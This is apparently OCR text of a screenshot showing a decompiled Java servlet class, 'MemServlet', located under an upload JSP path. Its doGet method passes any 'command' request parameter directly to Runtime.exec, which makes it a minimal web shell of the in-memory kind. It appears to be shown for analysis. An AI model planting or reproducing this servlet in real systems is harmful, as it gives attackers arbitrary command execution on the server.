 JSP index.jsp × 01 MemServlet.class ×
Decompiled .class file, bytecode version: 51.0 (Java 7)
1 /.../
5
6 package org.apache.jsp.upload;
7
8 import ...
12
13 public class addServlet_jsp$MemServlet extends HttpServlet {
no usages
14 private String message;
15
no usages
16 public addServlet_jsp$MemServlet(addServlet_jsp var1) { this.this$0 = var1; }
19
20 public void init() { this.message = "Hello World!"; }
23
no usages
24 public void doGet(HttpServletRequest request, HttpServletResponse response) throws IOException {
25 String command = request.getParameter( s: "command");
26 Runtime.getRuntime().exec(command);
27 }
28
29 public void destroy() {
30 }
31 }